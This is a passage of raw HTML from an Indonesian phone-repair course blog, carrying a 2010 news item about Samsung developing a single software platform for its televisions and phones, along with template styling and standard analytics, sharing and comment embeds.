font-size: 160px!important;
}
.tyard .ty-first {
width: 100%;
float: none;
padding-right: 0;
margin-bottom: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {
height: 300px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 767px) {
.hot-posts .item-0 .post-title{font-size:18px}
.topopup {
display: none;
}
#contact-pop-up {
display: none;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
.related li {
width: 100%;
margin-left: 0;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
#hot-section .show-hot .widget-content{height:auto}
.hot-posts .hot-item.item-0{width:100%;height:185px}
.hot-posts .hot-item{width:100%;margin-bottom: 10px}
ul.hot-posts {
position: relative;
overflow: hidden;
height: auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout{
padding: 0;
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout #header-wrappers {
display: flex;
}
body#layout .top-bar-wrapper {
display: flex;
}
body#layout #main-menu{height:auto}
body#layout .header-menu{height:auto}
body#layout .widget{display:block}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.3%;
}
body#layout .headerleft {
width:50%
}
body#layout .headerright {
width:50%
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout .post-author-widget, body#layout .post-author-social {
display: block;
visibility:visible;
height: auto;
width: 42.43%;
float:left;
}
body#layout .post-author-social {
float:right;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {
display:block;
}
body#layout #main-wrapper {
float:left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .header-search {
display: none;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout .sidebar.section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout .sidetabs .section {
background-color: #ffd400 !important;
border: 1px solid #dcbc20;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .section .draggable-widget .widget-wrap2 {
background-color: #ff5722!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .add_widget {
background: #ebebeb;
border: 1px solid #dddddd;
}
body#layout .menu-wrap {
height: auto;
}
body#layout .menu-tab {
display: none;
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .bottom-bar-social {
display: block;
float: none;
}
body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {
padding: 0;
}
body#layout .editlink {
background: #ff5722;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #00b0bd;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .lowerbar {
width: 28.07%;
float: left;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-135381434-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2041081071911588726&amp;zx=7c9caf47-5c05-4b4f-96e1-8d563a29ab01' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2041081071911588726&amp;zx=7c9caf47-5c05-4b4f-96e1-8d563a29ab01' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>

          <style>@media only screen and (min-width:1143px){#body-wrapper{max-width:1220px;}}</style>
          
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.kursushp.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://www.kursushp.com/p/contact-us.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerlefts section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.kursushp.com/'>KursusHP ServisHP Servis EMMC Ganti EMMC</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>KursusHP ServisHP Servis EMMC Ganti EMMC
kursus teknisi handphone
kursus reparasi handphone
kursus servis handphone
kursus bongkar pasang handphone
kursus ganti LCD handphone
kursus ganti baterai handphone
kursus ganti kamera handphone
kursus ganti flash handphone
kursus ganti speaker handphone
kursus ganti port charger handphone
kursus ganti komponen handphone lainnya
kursus teknisi handphone murah
kursus teknisi handphone cepat
kursus teknisi handphone bergaransi
kursus teknisi hanpphone dekat</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerrights section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='body-row' style='margin:0 auto;'>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='#' role='menuitem'>Features</a></li>
<li><a href='#' role='menuitem'>_Multi DropDown</a></li>
<li><a href='#' role='menuitem'>__DropDown 1</a></li>
<li><a href='#' role='menuitem'>__DropDown 2</a></li>
<li><a href='#' role='menuitem'>__DropDown 3</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_ShortCodes</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_SiteMap</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Error Page</a></li>
<li><a href='recent/mega-menu' role='menuitem'>Mega Menu</a></li>
<li><a href='#' role='menuitem'>Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Web Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Video Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>Download This Template</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Kamis, 21 Oktober 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://images.detik.com/content/2010/10/21/398/samsung-tv1750.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kursushp.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.kursushp.com/search/label/Internet' property='v:title' rel='v:url'>Internet</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.kursushp.com/search/label/Teknologi' property='v:title' rel='v:url'>Teknologi</a></span>
<i class='fa fa-times'></i><span>Samsung Buat Platform Tunggal untuk TV dan Ponsel</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Samsung Buat Platform Tunggal untuk TV dan Ponsel
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='BagusLabs®™'>
<span itemprop='name'>BagusLabs&#174;&#8482;</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2010-10-21T15:40:00+07:00'>15.40</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.kursushp.com/search/label/Internet' rel='tag'>,Internet</a>
<a href='https://www.kursushp.com/search/label/Teknologi' rel='tag'>,Teknologi</a>
</span>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1004313153190836203' itemprop='articleBody'>
<meta content='               Ilustrasi  (Ist.)      Jakarta  -  Samsung sedang mengembangkan sebuah  platform yang bisa digunakan pada televisi dan ponsel...' name='twitter:description'/>
<div style="text-align: justify; font-family: verdana;"><!-- articlemeta -->            </div><div style="text-align: justify; font-family: verdana;" class="illustrasi">   <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPJVb_bBOws4u1wMwLWvQUq934-5mqM_G7WfNkW_0ShgNNcSGq2E9BFEg76evI2hk9HABmm_0g1It0oanFzUYUQVVOxUvsCVdy6Nj0RkNmEfbIccIfTJoo-k3lp7BAL7B71dKX=s0-d"><br /><span style="color:#000000;"><small>Ilustrasi  (Ist.)</small></span>  </div><div style="text-align: justify; font-family: verdana;">   <br /><strong>Jakarta</strong> -  Samsung sedang mengembangkan sebuah  platform yang bisa digunakan pada televisi dan ponsel sekaligus.  Perusahaan asal Korea Selatan ini berharap produk tersebut bisa menarik  perhatian pasar.<br /><br />"Kami berencana memiliki platform tunggal untuk  produk TV dan ponsel Samsung," kata Vice President divisi Visual Display  di Samsung, Kyungsik Kevin Lee, dikutip <strong>detikINET </strong>dari Reuters, Kamis (21/10/2010).<br /><br />Namun  Lee mengatakan dirinya tak bisa memprediksi kapan platform tersebut  siap diluncurkan, mengingat para developer masih menggarapnya.<br /><br />Analis  menilai, saingan terdekat Samsung dalam hal ini adalah LG Electronics  dan Sony Corp. Keduanya sama-sama kompeten pada posisi yang  mengombinasikan dua konsumen, yakni konsumen ponsel dan TV.<br /><br />"Ada  sejumlah perusahaan yang berada di posisi ini, tentu saja semuanya  memiliki kelemahan masing-masing, apakah itu terkait dengan geografis,  produk, atau komunitas developer," kata analis dari CCS Insight, John  Jackson.<br /><br />Dikatakan Jackson, strategi semacam ini bisa membuat  sebuah perusahaan memposisikan dirinya untuk berpartisipasi dalam  revenue stream yang dihasilkan dari layanan yang dijalankan dengan  platform mereka.<br />  <b>  ( rns / ash ) </b></div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.kursushp.com/search/label/Internet' rel='tag'>Internet# </a>
<a href='https://www.kursushp.com/search/label/Teknologi' rel='tag'>Teknologi# </a>
</span>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>BagusLabs&#174;&#8482;</span>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-10-21T15:40:00+07:00'>15.40</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-740051436'>
<a href='https://www.blogger.com/post-edit.g?blogID=2041081071911588726&postID=1004313153190836203&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=1004313153190836203&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=1004313153190836203&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=1004313153190836203&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=1004313153190836203&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=1004313153190836203&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kursushp.com/search/label/Internet' rel='tag'>Internet</a>,
<a href='https://www.kursushp.com/search/label/Teknologi' rel='tag'>Teknologi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2041081071911588726?po=1004313153190836203&hl=id&saa=85391&origin=https://www.kursushp.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kursushp.com/2010/10/akun-facebook-dibajak-jimly-asshiddiqie.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kursushp.com/2010/10/polisi-sentil-pelaku-cyber-bullying-via.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.kursushp.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.kursushp.com/feeds/1004313153190836203/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma-2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<div style="width:100%;height:90px;background:#ee802f;margin:0 auto;text-align: center;line-height: 90px;color: #fff;text-transform: uppercase;font-family: inherit;font-size: 30px;font-weight: bold;cursor: pointer;"> Your Ad Spot</div></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat.</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar(1)' name='sidebar - 1'><div class='widget HTML' data-version='1' id='HTML2'>
